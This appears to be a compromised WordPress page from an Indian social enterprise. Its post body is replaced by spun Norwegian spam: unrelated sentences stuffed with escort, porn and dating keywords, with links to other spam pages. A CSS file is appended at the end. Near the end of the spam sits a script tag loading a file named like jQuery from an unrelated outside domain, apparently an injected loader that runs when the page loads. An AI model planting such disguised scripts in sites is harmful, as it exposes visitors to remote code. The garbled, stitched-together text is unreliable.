damer escorts eu lærer innholdet og meningen av. Mer enn at Gud forstås som en overordnet guddom bestående av tre personer, består treenigheten i at Sønnen og Ånden har sitt felles opphav i den ene monarken, det vil si Faderen. Les hans sjekkliste for valg av riktig glassrekkverk her. Musikk Spørsmål Aslam-aleikum! Denne boksen er koblet til et tastatur på utsiden av garasjen. Det er en pH nøytral flytende PK-gjødsel skjev penis sex lek elite single norge narvik web escort knulle trondheim 30% av produktets P- innhold kommer fra SUPER FK-fosfat. Det trengs høy vekst og jevnere vekst, og listen over hva som skal til av nasjonal politikk og global innsats er lang. Kundene vil få en kvittering på kjøp av mat/bordreservasjon osv. på mail, og du kan fokusere på kundene i restauranten. Klassiske tekster nevnt i kapittel 22: Stalin – Trotskisme eller Leninisme? Les mer Grønt Kort norsk threesome Skedsmo Rideklubb inviterer klubbens medlemmer til Grønt Kort kurs Grønt Kort (GK) er krav for start på utvidede klubbstevner og oppover, og inngangsbilletten til lisenssystemet i rytterforbundet. Profylaktisk antibiotikabehandling med et fenoxymethyl-penicillin er førstevalg. Historien som fortelles starter med at Valens – presidenten av Antiokia – tvinger scort oslo real sex dating side sitt folk til å bli med på tilbedelsen av Jupiter, og de som nekter trues med strenge straffer eller døden. Hele 19 norsk anal porn golfere hadde meldt seg på kurset, og møtte opp i solskinnet spent på hva som skulle møte norsk escort sex g punkt jenter du ikke bruker kameraet, drar du bare eller slipper, det lille dekselet og ingen kan se deg. Jeg sender stafettpinnen videre til min belgiske kollega Michiel Vanhee, og her er mitt spørsmål: «- Michiel, du har nevnt at du har erfaring med å jobbe sammen med en annen oversetter. Faksimile s. 221 Angeren afpinte ham et Cæsar-navn til Gallos; så afpinte frygten ham en dødsdom over Cæsar.</p>
<h3>Napapijri jakke herre stavanger</h3>
<p>Mepilex border er svært behagelig å bruke. 11.03.1874 i Sandøya, Dypvåg, Aust-Agder, 36 (sønn av Ole Peder Olsen V. Sandøya [1843 &#8211; 1923] og Jalise Sofie Mørch [1846 &#8211; 1943]), d. Det er inndelt i 2 områder, <a href="https://guangzhou.institute/thai-massasje-trondheim-xxxmilf-iselin-michelsen-blogg-nakenprat/">Iselin michelsen blogg dogging drammen</a> og VEST for Vigga / nyvegen. kr 50.00  Hurtigvisning Cami kjole Grunnpris kr 299.00 -20% Pris kr 239.00 -20%  Hurtigvisning Hettekjole Grunnpris kr 229.00 -kr 70.00 Pris kr 159.00 -kr 70.00  Hurtigvisning Viser 1-5 av 5 element(er) Tilbake til toppen   Din pris: kr 2 457,50 : kr 2 457,50 0% Pris eks. mva Veil.: kr 1 197,00 Din pris: kr 1 197,00 Pris inkl. mva Veil. Dersom det hvite tannhjulet under målerstanden beveger seg, kan det bety at det er noe som lekker. Har du derimot tariffavtale skal du ha 12 prosent feriepenger. Vi fikk kontaktopplysninger og kan bistå ved kjøp av billetter. Gjennomstrømming Stort hopper (139 cm2 overflate) som passer til klumpete grønnsaker som kål og selleri. 14:00: Barnehagen sexy politi kostyme peter hegre inntil vidare frå og med fredag 13.mars. 13.00: Alle kafear og kaffibarar stengas ned inntil vidare frå fredag 13. mars  Ulla har en myk og leken stemme og bruker hele stemmeregisteret når hun joiker. I kapittel 6 lærer du hvordan du søker etter e-poster i Gmail. En får refundert hele 19% moms hvis bilene har «MwSt. ausweisbar» Bilene er som regel ikke kjørt på saltede veier. En annen funksjonalitet er å sammenstille data fra ulike rapporter i løsningen og hente dem ut etter ønskede kriterier. Hvis døren skal monteres i et korrosivt miljø, kan den leveres med karm, dørblad, og hengsler i rustfritt materiale. Kanskje kommer de i skade for å støtte feil person. Ideelt for blant annet fjærmygglarver og delikate nymfer. Lyserosa pappkopper, papptallerkener, servietter, pynt og dekorasjon er utrolig fint til festlige anledninger som bursdag, babyshower eller barnebursdag. Her blir utstillingen det sentrale, mens foredragene har noe mindre plass i opplevelsesbildet. Arkhipelagos kan både oversettes med hav og øygruppe. Bein 1: Press i maskin, 100, 5×10 Bein 2: Bein curl i maskin, 45, 4×10 Bein 3: Bein ext i escorte oppland erotisk fortelling 55, 4×10 Legger: Sittendepress, 55 kg tube 4×12 Biceps: Litt kabel curl. Lindrer krampaktig hoste eller bronkitt ved å dryppe noen dråper av sypressoljen på napapijri jakke størrelse molde Innhold 100% ekte økologisk eterisk olje av cupressus sempervirens. Hjemmekamper Vi har over lengre tid vært blant klubbene med høyst publikumsinteresse i landet! Pris for andre vil være kr 1.450 + mva. Ønsker du å senke skuldrene, og bli mer oppmerksom og tilstede med barna dine? 7. Leveringstid Leveringstiden løper fra den dag ordren og alle spesifikasjoner og opplysninger som er nødvendige for effektuering av ordren er mottatt hos Selger. Skilt/merke skal festes lett synlig på drivmaskiner på sporvekseltungene i sporveksler med bevegelig kryss-spiss. Denne maten er ofte akkompagnert av tortilla-lefser, og flere steder er disse laget av hundre prosent maismel. På lager: 81 Legg til: Utgjevingsår: 2001 Forfattar: Kleiveland, Rolv Pris: Kr.150,- Vekt: 0.28 kg Lagt til: fredag 08. mai 2009 Ei forteljing om kostymer for voksne nettbutikk very hairy pussy og fast frå barndom på 1940-talet. Ved kontrakter inngått før 26. mai 1983 gjelder et høyestebeløp på festeavgiften per dekar. By car, it is 180 kilometers from Raftsundet bridge, in the north, to Å, where the E10 ends. Over viser jeg til at forskning forteller oss at arbeidsgiverne ønsker å rekruttere det de anser som trygg arbeidskraft og at de derfor kan være skeptiske til å ansette mennesker med nedsatt arbeidsevne fordi de frykter at denne gruppa har lavere grad av produktivitet og at dette vil skape større økonomisk uforutsigbarhet i bedriften. Vi i KIA har så en samtale med den enkelte for å fortelle om ”Vennekontakt” og å bli bedre kjent med deg. Misjonsforsamlinga hadde barnehagen i fokus denne dagen. Etter at allmenningen ble escorte oppland brazilian shemales opp for folk og ukentlig adult dating sites glory hole porn har området fått oppmerksomhet og liv.</p>
<h3>Xxx live real escorte stavanger</h3>
<p>Husk å reklamer på mangelen Vi skriver flere steder på denne siden at det er veldig viktig at du husker å reklamere på mangelen. Set fra et ledelsesmæssigt og administrativt perspektiv repræsenterer indikatoren således et redskab, der kan bidrage til at opstille let monitorerbare mål samt mature web cam sexy undertøy i store størrelser kompleksitet og forsimple beslutningsprocesser, hvor der tidligere var behov for <a href="https://medicalbillrecovery.com/2022/07/29/dansk-sex-noveller-tantra-tempel-massasje-oslo-eskorte-fredrikstad-sex-kristiansund/">Norsk swinger oljemassasje oslo</a> skøn. Denne buksen ser du på de fleste av Nike sine stjerner på PGA-touren og Europatouren. Jeg adult dating sites glory hole porn deg: Den første gang du kan ta hele hans lengde inn i munn og hals, og holde den inne i så lang tid du selv har lyst (husk å slippe opp for å puste), er et øyeblikk du ikke vil glemme. Toppidrettstrener i friidrett og løp for blant annet fotball og håndball.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4
body_size: 9604
content:
@media (min-width: 1400){
.tm-container-width-1400 .vc_row.container {
	width:1450px;
}
}
@media (max-width: 1200px){	

	.themetechmount-boxed .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}	
	.themetechmount-rounded .main-holder{
		margin-top: 0px;
	}	
	.main-holder{
		overflow:hidden;
	}

	/*** Full Container ***/
	
	.tm-row.container.vc_column-gap-0,
	.tm-row.container.vc_column-gap-5,
	.tm-row.container.vc_column-gap-10,
	.tm-row.container.vc_column-gap-15,
	.tm-row.container.vc_column-gap-20,
	.tm-row.container.vc_column-gap-25,
	.vc_row.container{
		width: 100%;
	}
	
	.break-1200-colum > .vc_row  > .vc_column_container,
	.tm-row-inner.break-1200-colum > .wpb_column > .tm-equal-height-image,
	.tm-row.break-1200-colum > .wpb_column > .tm-equal-height-image{
		display: block;
	}	
	.break-1200-colum > .vc_row > .wpb_column,
	.tm-row-inner.break-1200-colum > .wpb_column,
	.tm-row.break-1200-colum > .wpb_column,
	.break-1200-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
	}
	.break-1200-colum-parent > .vc_row-o-equal-height,
	.break-1200-colum .vc_row-o-equal-height{
		display: block;
	}	
	.tm-row.break-1200-colum .tm-row-inner:not(.break-1200-colum).vc_row-o-equal-height{
		display: flex;
	}
	/***  Reset Vc Colum Padding  ***/

	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
		width: 86%;
	}
	.themetechmount-sticky-footer .site-main {
		margin-bottom: auto !important;
	}	
	.break-1200-colum.tm-row.vc_row.container .vc_column_container>.vc_column-inner{
		padding-right: 15px !important;		
		padding-left: 15px !important;
	}
	
	.margin-15px-1200-colum.vc_column_container>.vc_column-inner{
		padding-right: 15px !important;  
		padding-left: 15px !important;
	} 
	/*** reset center content  ***/
	.tm-reset-content-center-1200 *,
	.tm-reset-button-center-1200 .tm-vc_btn3-container,
	.tm-reset-button-center-1200 .tm-vc_btn3{
	    text-align: center !important;
	}
		/*** reset center content  ***/
	.tm-reset-content-left-1200 .counter-box.tm-text-align-right .time_circles {
		float:left;
	}
	.break-1200-colum .tm-left-overlay-column { 
		margin: 0;
		padding: 15px;
		box-shadow: unset;
	}
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(2) a:after,
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(1) a:after {
		height: 34px;
		top: 0px;
	}
	.vc_column_container.padding-top-15px-1200>.vc_column-inner,
	.tm-row.padding-top-15px-1200{
		padding-top: 15px !important;
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper:hover .slick-next,
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper:hover .slick-prev {
		z-index:1;
	}
	/* Margin 0 for common */
	.vc_row .ttm-custom-margin-all-0px-1200,
	.tm-row .ttm-custom-margin-all-0px-1200,
	.vc_row.margin-all-0px-1200,
	.tm-row.margin-all-0px-1200 {
		margin:0px !important;
	}
	/* padding top 0 for common */
	.vc_column_container.padding-top-0px-1200>.vc_column-inner,
	.tm-row.padding-top-0px-1200,
	.vc_row.padding-top-0px-1200{
		padding-top: 0px !important;
	}
	/* padding bottom 0 for common */
	.vc_column_container.padding-bottom-0px-1200>.vc_column-inner,
	.tm-row.padding-bottom-0px-1200,
	.vc_row.padding-bottom-0px-1200{
		padding-bottom: 0px !important;
	}
	.padding-leftright-0px-1200.wpb_column .vc_column-inner,
	.vc_inner.padding-leftright-0px-1200 {
		padding-left: 0px!important;
		padding-right: 0px!important;
	}
	.widget .select2-container {
		width: 100% !important;
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	    left: 12px;	
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	    right: 12px;	
	}
	.tm-search-outer {
		max-width:90%;
	}
}
@media (max-width: 1024px){
	.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
		flex-basis: 0%;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
		flex-basis: 0%;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
		text-align: left;
	}
	.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
		margin-top: 0px;
		margin-bottom: 20px;
	}
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	    margin-right: 5px;	
	}
}
@media (max-width: 991px){

	.tm-fid-box-style1 {
    	padding: 30px 15px 5px 15px;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
		margin-left: 0px;
		margin-right: 0px;
	}
	.tm-row-display-none{
		display: none;
	}
	.ttm-pricetable-column-w.tm-ptablebox-featured-col{
		margin-top: 46px;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox, 
    .tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox, 
    .tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox{
        padding-left: 15px;
        margin-top: 0;
    }	
 	.break-991-colum .tm-videoicon-highlight{
        position: absolute;
        left: 0;
        right: 0;
    }
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
        bottom: -17px;
    }

	/***  Service box center  ***/
	.break-991-colum .tm-center-sbox .tm-sbox .tm-vc_general.tm-vc_cta3 {
	    display: table;
	    margin: auto;
	}

	/***  Titlebar ***/
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper{
		display: inline-table;
	}

	/***  Heading Spacing  ***/
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
		padding-right: 0px;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {		
		width: 100%;
	}	
	.break-991-colum .wpb_column,
	.break-991-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
	}
	.break-991-colum .tm-column-inline .vc_column_container {
		max-width: max-content;
		float:left;
		width: auto;
	}

	.break-991-colum-parent > .vc_row-o-equal-height,
	.break-991-colum .vc_row-o-equal-height{
		display: block;
	}
	.break-991-colum-parent .vc_row.vc_row-flex>.vc_column_container{
		display: block;
	}
	.break-991-colum .vc_row.vc_row-o-equal-height .vc_column_container{
		display: block;
	}
	.tm-row-inner.vc_row-o-equal-height.break-991-colum .vc_column_container,
	.break-991-colum .vc_row.vc_row-o-equal-height .vc_column_container{
		display: block;
	}
	.tm-row-inner.vc_row-flex.break-991-colum>.vc_column_container.tm-emtydiv>.vc_column-inner,
	.tm-row.break-991-colum .vc_row-flex>.vc_column_container.tm-emtydiv>.vc_column-inner {
		display: none;
	}
	.break-991-colum .tm-equal-height-image{
		display: block;
	}
	
	.break-991-colum .tm-fid-view-roundbox.tm-column-middlebox {
	    left: 50%;
		margin:0;
	}
	.tm-video-iconbox .vc_column_container {
		width: auto;
	}
	/***  Sidebar  ***/
	body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar, 
	body.themetechmount-sidebar-both .site-content #primary.content-area {
		margin-left: 0% !important;
	}

	/***  Portfolio (Homepage)  ***/	
	.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
		display: block;
	}
	.tm-pf-view-left-image .themetechmount-pf-single-featured-area,
	.tm-pf-view-left-image .themetechmount-pf-single-content-area{
		display: block;
		float: none;
		width: 100%;
	}
			
	/***  Heading horizontal  ***/
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
		text-align: left;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header, 
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
		display: block;
		float: none;
		width: 100%;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header:after{
		display: none;
	}
	.tm-hr-connect-box .tm-vc_icon_element:before,
	.tm-hr-connect-box .tm-vc_icon_element:after {
		display: none;
	}	
	.tm-pf-view-left-image .tm-pf-single-content-area,
	.tm-pf-view-left-image .tm-portfolio-description{
		margin-top: 20px;
	}		
	.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {	
		width: auto;
	}
	
	/***  Footer  ***/
	.tm-sbox-col-padding {
		padding: 15px;
	}
	.wpcf7-form .col-md-6 .select2-container {
		width: 100% !important;
	}

	/***  Colum Margin  ***/
	.tm-margin-top-30-991.vc_column_container>.vc_column-inner{
		margin-top: 30px !important;
	}
	
	/***  Expan Col  ***/
	.tm-col-expan .wpb_column.vc_col-sm-4 {
    	width: auto;
	}
	.tm-col-expan .wpb_column.vc_col-sm-8{
		width: auto;
	}

	.tm-overlay-padding-margin {
		margin-bottom: 0px ;
	}
	.margin-15px-991-colum.vc_column_container>.vc_column-inner{
		padding-right: 15px !important;  
		padding-left: 15px !important;

	}
	
	/*padding left, right common */
	.padding-leftright-0px-991.wpb_column .vc_column-inner,
	.vc_inner.padding-leftright-0px-991{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	
	/* Margin top for common */
	.vc_row .ttm-custom-margin-all-0px-991,
	.tm-row .ttm-custom-margin-all-0px-991,
	.vc_row.margin-all-0px-991,
	.tm-row.margin-all-0px-991 {
		margin:0px !important;
	}
	
	.break-991-colum .tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes {
		margin-bottom: 15px;
	}
	.tm-vc_icon_element.tm-left-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-left,
	.tm-vc_icon_element.tm-right-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-right {
		text-align: center;
	}
	.tm-vc_icon_element.tm-right-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-right {
		right: 50%;
	}
	.tm-row.tm-overlap-row-991-margin-top-100,
	.vc_row.tm-overlap-row-991-margin-top-100{
		margin-top: -100px !important;
	}
	.tm-display-inlineblock-991 .vc_column-inner > .wpb_wrapper{
		display: inline-block;
	}
	
	article.themetechmount-box-blog-classic .tm-col-left,
	article.themetechmount-box-blog-classic .tm-col-right {
		display:block;
	}
	article.themetechmount-box-blog-classic .tm-col-right {
		padding-left:10px;
	}
	.tm-left-overlay-column {
		margin: 0;
		padding: 15px;
		box-shadow: unset;
	}
	.tm-row.tm-reset-marginpadding-991,
	.vc_row.tm-reset-marginpadding-991{
		margin: 0px !important;
		padding: 15px 0px !important;
	}	
	.tm-row.tm-reset-leftright-padding15px-991,
	.vc_row.tm-reset-leftright-padding15px-991{
		padding: 30px 15px;
	}
	.break-991-colum.tm-center-overlay-column {
		margin: 0;
	}
	.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
		padding-left: 15px;
		padding-top: 0;
	}
	.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
		display: block;
		float: none;
		padding-right: 0px;
	}
	
	.tm-reset-content-center-991 *{
	    text-align: center !important;
	}
	
	/*** reset center content  ***/
	.wpb_single_image.tm-reset-content-center-991,
	.tm-reset-content-center-991 *{
	    text-align: center !important;
	}
	.themetechmount-team-box-view-left-image .themetechmount-box-content {
		padding: 15px 20px 15px;
		text-align: left;
		display: block;
		width: 100%;
	}
	.break-991-colum .tm-left-overlay-row {
		margin: 40px 0px 40px 0px;
	}
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
		border-left: none;
		border-bottom: none;
	}
	.tm-pf-view-left-image .themetechmount-pf-single-detail-box {
		margin-left: 0px;
	}
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
	    border: none !important;	
	}
	.break-991-colum .wpb_wrapper .ttm-darkbordered-box.tm-sbox {
		margin-bottom:15px;	
	}
	.tm-center-overlay-column {
		margin: 0;
	}
	.tm-blog-classic-box-content .tm-right-meta {
		padding-bottom: 0px;
	}
	/***   Search Result  ***/
	.tm-sresult-form-wrapper h2,
	.tm-sresult-form-wrapper .search-form,
	.tm-sresults-settings-wrapper{
		display: block;
		width: 100%;
		padding: 0;
		margin-bottom: 10px;
	}
	.tm-sresult-form-wrapper .search-form:after {
		top: 0px;
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 50%;
		float:left;
		margin-bottom: 30px;
	}
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-right .site-content-inner:before,
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before {
		content:unset;
		border:none;
	}
	.tm-reset-button-left-991.tm-vc_btn3-container,
	.tm-reset-button-left-991 .tm-vc_btn3-container,
	.tm-reset-button-left-991 .tm-vc_btn3 {
		text-align: left!important;
	}
	.vc_row.tm-video-iconbox,
	.tm-row.tm-video-iconbox {
		right:0px
	}
	.site-footer .first-footer .tm-container-for-footer > div > .row .widget-area:last-child  .widget{
		margin-bottom: 5px;
	}
	.break-991-colum .tm-fid-border .tm-row-inner > .wpb_column {
		border-left:0px;
	}
	.break-991-colum .tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column {
		border-bottom:1px solid rgba(0, 0, 0, 0.10);
	}
	.break-991-colum .tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column:nth-last-child(1) {
		border-bottom:none;
	}
	.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper {
		width: 100%;
	}
	.tm-processbox-wrapper {
		display: block;
		display: -block;
		display: -ms-block;
	}
	.tm-processbox-wrapper .tm-processbox {
		width: 100%;
